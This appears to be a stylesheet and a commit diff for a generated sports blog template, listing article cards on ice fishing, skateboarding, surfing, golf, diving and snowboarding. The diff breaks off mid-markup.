  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.thumb-ZyKnqk {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.headline-pWEWzCOcoBrBWleT {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.thumb-eEJgucTYxOKTMO {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.column-OOQiHpSQky {
  display: none;
}


.wrapper-TgFRrwDvHeEoZQ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.column-wGMXOerjrAQAlzA {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.inner-qTNBQGdJW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(43vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.pic-aofAaePYOqftLmp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.holder-ytXFvXo {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.small-ZePtBvcmPY {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.container-mtXnwZIoaefE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.text-ZHriAcQHLSjWno {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(30vw/var(--resizer)*100);
}

.headline-VbTnxlKisfugB {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.xs-bxxPXYM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(43vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.preview-mONqAHJSwKDwr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.box-rIujfJtSrENStSJZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(390vw/var(--resizer)*100);
  height: calc(390vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  box-shadow: calc(5vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(17, 9, 17, .2);
}

.medium-RPjGzmeWiqbHw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(50vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #f1ffff;
}

.row-TycMBjDgouTCkCL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.widget-VTshSkLG {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.picture-AkwoctjLVvzQxxhv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #f1ffff;
}

.tagline-fRIUtAoomGkJobT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subject-XaamABaPdZwDqG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.image-HtrUCfbS {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.userpic-ewKWLnJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(45vw/var(--resizer)*100);
  flex-direction: column;
}

.content-xyPzOKoKwVYiY {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(47vw/var(--resizer)*100);
}

.xl-mkjBDjEiOjLAgSE {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
}

.wrapper-VOeudij {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.container-DIEfav {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.desc-ftJxovNZkitdqD {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.userpic-HGXGPz {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.sidebar-AMdkRehRmiW {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.heading-yyjXNwIa {
  display: none;
}


.sidebar-FxXKCTBAqoXxKY {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-rNAAIescCfmRdyyO {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-uMgryuZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #eadc9c;
}

.control-vfiahSFPSRd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
}

.thumbnail-pkegukHUylfjLZhn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.tooltip-bkWObIMov {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.picture-xriumOQSMdbGz {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.desc-ioEdEMmABH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(50vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.text-jnfqvQzbxde {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(30vw/var(--resizer)*100);
}

.xl-KqKLyLLNRUANUmAP {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.more-onfiukH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(24vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
}

.preview-LpBqYwUrSRGnxyc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.icon-NTRFJmTkiFLi {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.md-YiWtfsMMpTUjeDhf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(42vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #eadc9c;
}

.subtitle-InxLJcSwy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-yYGAKRMYvMsg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wrap-tkflzFJPySEZupVT {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.current-ofzPWXnrSxsdM {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-lymcuB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(36vw/var(--resizer)*100);
  flex-direction: column;
}

.small-pspERA {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(48vw/var(--resizer)*100);
}

.holder-URSqrnLODSr {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
}

.image-ZQDMInbWimEAODdl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.icon-oeBpUqycVxRV {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.caption-FyzWZgQzCUwO {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.preview-IuPqKtyoYsJcLAjZ {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.box-YYPosAr {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.img-CxCzIofxhrKVG {
  display: none;
}

==== commit 38abd75a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,375 @@
-<html><head><meta charset="UTF-8" class="grid-iYQstnqrZuwgW"/><link rel="stylesheet" href="styles.css" class="column-nyyHNPCPAtAZ"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="container-sdXQswDTfVVyh"/><meta name="referrer" content="no-referrer" class="btn-BWDkTw"/><style> @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #d35454; border-radius: 45px; } *::-webkit-scrollbar-thumb { background-color: #eadc9c; border-radius: 45px; border: 2px solid #d35454; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="huge-ocZDWAKUzu"><main class="md-HcUhJsZFXcVXAled"><div class="avatar-lTuhKibrFIYE"><div class="tip-FzdoAJ"><div class="thumbnail-margHat"><h3 class="tip-UajUjKmkCWydN">A Comprehensive Guide to Ice Fishing: Techniques and Tips for Success</h3><span class="sm-yTsKYEFLxgSDb">This article explores the fascinating world of ice fishing, detailing techniques, essential gear, and tips for a successful outing in frozen waters.</span></div><div class="picture-XFZcfbfxDi"><a href="themelist0.html" class="tagline-FHVuHQ"><span class="aside-oKegDlQaYPN">Read full</span></a><a href="index.html" class="grid-ddFNtBD"><span class="wide-SshfMfgDyztsCK">Tell friends</span></a></div></div></div><div class="content-eHONajAkkZSOXZ"><div class="holder-OYadZcbOHdvxmV"><div class="container-ugECQF"><h3 class="small-wDGUop">Showcase</h3></div></div><div class="subtitle-FQfmDPIqTGhf"><div class="headline-FqMQrxhCVSVA"><img src="./img/f7c1bda628245e95a2f4f7160577c36b04a2e2d8.jpg" class="lg-JJpuPUecIxnAz"/><img src="./img/ddc85ea2bf8a6333e752540cfcd746f29cf6f903.jpg" class="widget-RGAtqYHqpwck"/><img src="./img/39113f142c0d76b545c57ad7557374aec51993c0.jpg" class="huge-RLiuoclAscL"/><img src="./img/18929e71ca431dd23b9b49ce90c47a8512736c63.jpg" class="breadcrumbs-JaiLAxbbEWG"/><img src="./img/a52184dcd6a2b58c17504fdb6ed89d41cc9bdc57.jpg" class="subtitle-soXgxoZxiFqDcui"/><img src="./img/fc68a621e51ffab556b0419f589122923efc36b7.jpg" class="picture-NKPTrYZGxbY"/><img src="./img/7c909d355ecc93117a8ff8147feb77b93f9a7844.jpg" class="narrow-jDspRCP"/><img src="./img/f195718c8fc3c1fd3111e2319be5faec107ce269.jpg" class="title-rAYCKZMvXw"/></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; min-width: 80%; gap: calc(49vw/var(--resizer)*100); padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; flex-direction: column; background-color: #eadc9c; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'japanese-pattern-6_4985'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cpattern%20id%3D'83100'%20patternUnits%3D'userSpaceOnUse'%20width%3D'50.222'%20height%3D'29.003'%20patternTransform%3D'scale(5)%20rotate(159)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23f1ffff'%2F%3E%3Cpath%20d%3D'M58.592-14.503h-16.74m6.277%203.627H56.5l4.188%207.25h-8.373zM60.686%203.623l-4.187%207.25h-8.372l4.187-7.25zM41.852-7.252l4.185%207.25-4.185%207.252L37.666%200zm25.11%207.25L58.593%2014.5h-16.74L33.481-.001l8.371-14.501m16.74-.001l8.37%2014.502m0%200h-16.74v0m-8.37-14.501l8.37%2014.502-8.37%2014.503M8.371-14.502H-8.37m6.276%203.627h8.371l4.188%207.25H2.093zM10.464%203.624l-4.186%207.25h-8.373l4.187-7.25zM-8.37-7.251L-4.185%200-8.37%207.252-12.556%200zM16.74%200l-8.37%2014.502H-8.37L-16.742%200l8.371-14.501m16.74-.001L16.741-.001m0%200H.001v0m-8.37-14.501L0%200l-8.37%2014.503m6.275%203.625h8.372l4.187%207.25H2.093zm12.558%2014.499l-4.187%207.25h-8.372l4.187-7.25zM-8.371%2021.752l4.185%207.25-4.185%207.252-4.185-7.251zm25.112%207.25L8.37%2043.504H-8.37l-8.371-14.502%208.37-14.501M8.37%2014.5l8.372%2014.502m0%200H0v0M-8.37%2014.502L0%2029.003l-8.37%2014.503M48.13%2018.127l8.371.001%204.188%207.25h-8.373zm12.557%2014.5l-4.187%207.249-8.372.001%204.187-7.25zM41.852%2021.751l4.185%207.25-4.185%207.252-4.186-7.252zm25.11%207.25l-8.37%2014.502h-16.74L33.48%2029.003m25.11-14.503l8.372%2014.503m0%200h-16.74v0m-8.371-14.501l8.37%2014.501-8.37%2014.503M33.482%200h-16.74m6.276%203.627l8.371.001%204.188%207.25h-8.373zm12.557%2014.5l-4.187%207.249-8.372.001%204.187-7.25zM16.741%207.25l4.185%207.25-4.185%207.252-4.186-7.252zm25.11%207.25l-8.37%2014.502h-16.74m25.11-14.502h-16.74v0M16.742%200l8.37%2014.502-8.37%2014.503'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-linecap%3D'square'%20stroke-width%3D'2.685785228309725'%20stroke%3D'%23eadc9c'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-10%2C-3)'%20fill%3D'url(%2383100)'%2F%3E%3C%2Fsvg%3E&quot;);" class="breadcrumbs-WVOzdVxuVf"><div class="caption-dQRrQdtxL"><div class="huge-RfVIeEVHZAJxDkFC"><div class="page-lOofcmhnaTZqHqN"><div class="sidebar-iLCJJszQWjSiM"><div class="userpic-iQkPfpZykrL"><div class="col-BjUtwGksgcMALdn"><span class="xs-OSPPDjt">05-10-2026</span></div></div><div class="content-tiBZyJnDAK"><div class="holder-uZsGnlIHtKvNjNHl"><span class="huge-ueHIzIlv">Emma Rodriguez</span></div></div></div><div class="desc-QVKdApHdbtWlrp"><a href="themelist1.html" class="box-ZsjuBhfDbTfa"><span class="breadcrumbs-FzLaXqZsQlK">Learn more</span></a><a href="index.html" class="avatar-LwsdYG"><span class="title-MNrQwF">Send out</span></a></div><div class="box-iNPixKzBw"><h5 class="tiny-BeRsdFNP">Exploring Skateboarding Styles: A Comprehensive Guide</h5><div class="pic-qFxLkzbJW"><span class="all-eGUqUvKwVWhHeIPj">An in-depth look at the various styles of skateboarding, the skills they require, and the community that supports this dynamic sport.</span></div></div></div><div class="preview-BMMAguhBGQQ"><div class="tiny-GwJLka"><img src="./img/b0924bac751b254d4ec5d112bd472b32dfe70d0c.jpg" class="content-SBaMkMDGbZG"/></div></div></div><div class="thumbnail-FDqsqecVwoSNp"><div class="widget-tTfroVmo"><div class="box-FcQvmYVMJNXp"><div class="heading-ywvrssBkNqF"><div class="xs-BMsPZh"><span class="pic-fdYuBUij">10-19-2025</span></div></div><div class="all-DEiLoJQeYsdRu"><div class="box-KKkYGwHMrLMoHPAH"><span class="active-VBYgruSfAbu">Sophia Marquez</span></div></div></div><div class="page-dfJsFfoBiqPboP"><a href="themelist2.html" class="avatar-fVRFmmKOAgV"><span class="subject-lxfOuykYZdwwSMwI">Learn more</span></a><a href="index.html" class="subject-fsSVBc"><span class="column-PNilZuSj">Send out</span></a></div><div class="tip-AsiHyEVjiqrP"><h5 class="big-OLmDYecxPqsTpI">Embracing the Waves: The Art and Joy of Surfing</h5><div class="all-jetNbb"><span class="text-wZurNEEdhn">A comprehensive exploration of surfing, highlighting its rich culture, various styles, and the unique experiences it offers to enthusiasts around the world.</span></div></div></div><div class="row-HRgcXoT"><div class="avatar-IFxAAbMiuDuoE"><img src="./img/d9ba97f80eeedc5f3fd645cdfa5f661b4bd4bdde.jpg" class="section-nUyBmmiY"/></div></div></div><div class="container-BsCeECgp"><div class="wrap-fzbdHwWlq"><div class="image-TivyLr"><div class="text-IGlshxwazNpkBqlc"><div class="caption-WAlSPk"><span class="tip-apzhKQlIinA">08-01-2025</span></div></div><div class="content-ONAgaYnDlMnH"><div class="narrow-jikrIuHdL"><span class="thumb-NsYLBgnDkbpfQ">Lucas Harrington</span></div></div></div><div class="xl-hxcDpATUBDFbi"><a href="themelist3.html" class="tip-JqgzveanD"><span class="narrow-bOHPcC">Learn more</span></a><a href="index.html" class="current-JPPMbfVxghAb"><span class="wrapper-qzBosFDqQvt">Send out</span></a></div><div class="title-nikAFx"><h5 class="button-HZwJQkVGSkOx">Exploring Golf Course Design: The Art and Science Behind the Greens</h5><div class="sidebar-VGBcUBjc"><span class="col-WHCBQaPJgWXZAW">This article examines the intricacies of golf course design, highlighting the factors that contribute to creating challenging and enjoyable courses for players of all skill levels.</span></div></div></div><div class="control-KJrxOQwnBqnfvf"><div class="medium-eUubZTiTOw"><img src="./img/d4bc5dd4f5b4e86958f4f91c0dfc525aba665473.jpg" class="thumbnail-tsNGeu"/></div></div></div><div class="box-WQwOErQvmioRWQ"><div class="lg-wsMPRAnwvalIM"><div class="picture-FucVpAzGDu"><div class="avatar-ERolYtIu"><div class="aside-HCzKCJsixA"><span class="pic-EuCSSvZGYpB">03-05-2026</span></div></div><div class="aside-thcgNdfR"><div class="col-swYsRKc"><span class="icon-ulfYlXaSyQiTojV">Sophia Reynolds</span></div></div></div><div class="heading-qGAvkmt"><a href="themelist4.html" class="huge-RMedQRA"><span class="heading-ZWLNRVId">Learn more</span></a><a href="index.html" class="section-xKdaCPlUlwrkP"><span class="caption-VaJOTBVh">Send out</span></a></div><div class="thumbnail-UzLlRYvvfHCjYaY"><h5 class="lg-GdxpSfuWAmJ">A Journey Through the Underwater World: Discovering the Art of Diving</h5><div class="picture-SIOGyqy"><span class="xs-QRRkiWSaqfk">This article explores the diverse disciplines of diving, detailing the techniques, experiences, and wonders that each style of underwater exploration offers.</span></div></div></div><div class="wrapper-PORPqNMtSUGxv"><div class="col-HIWZGAQPolv"><img src="./img/54feb0357945a43862123647bc2f130e111a07a9.jpg" class="subtitle-efPQFdaTMKZm"/></div></div></div><div class="box-aCbSnfd"><div class="inner-vJChUms"><div class="aside-kYNqjIvTqdzhfg"><div class="grid-stHWmvt"><div class="tagline-zsDTWqnevvfuD"><span class="column-ZwBhwRiaXSTqN">11-10-2025</span></div></div><div class="big-DUSWvtMglpW"><div class="md-IIRWgImgvVEWjN"><span class="sm-nEplfKRZuWOP">Oliver Smith</span></div></div></div><div class="tiny-IQkChKUcbP"><a href="themelist5.html" class="caption-tDEDOViuHkqqt"><span class="img-MKiVZvPL">Learn more</span></a><a href="index.html" class="page-CQTWGKfZyJb"><span class="widget-pmKkKStERGKPIvRq">Send out</span></a></div><div class="button-sSAQkEXLE"><h5 class="icon-nvYIusFdxK">Essential Gear for Every Snowboarder: Your Complete Guide</h5><div class="tagline-sLZgpVMZlaJrAazs"><span class="heading-gaTfyf">Discover the essential gear every snowboarder needs, from boards and bindings to safety equipment and clothing, ensuring a safe and enjoyable ride.</span></div></div></div><div class="tip-yLrVMRvcaSHMgC"><div class="subtitle-vFVSUeRJ"><img src="./img/9c26001cef654cafbcfd96fe97fd19deb903b552.jpg" class="wide-gBpEEdTCkm"/></div></div></div><div class="control-VKfcMtVJIdUfpN"><div class="active-zPTOmDQKpXqTFrX"><div class="avatar-edRQixqajeSro"><div class="pic-pZGrgpWSNjPOpHx"><div class="widget-vdIgsNAZ"><span class="tooltip-lqfPmNhvZstp">05-11-2026</span></div></div><div class="page-aOkBvgq"><div class="picture-qnjMQZ"><span class="big-yKvFFqtQvMrcW">Sophie Reynolds</span></div></div></div><div class="img-ZTHXnmOjUOVbs"><a href="themelist6.html" class="desc-fVzoUazPaI"><span class="wrapper-zrtAjjsErPDU">Learn more</span></a><a 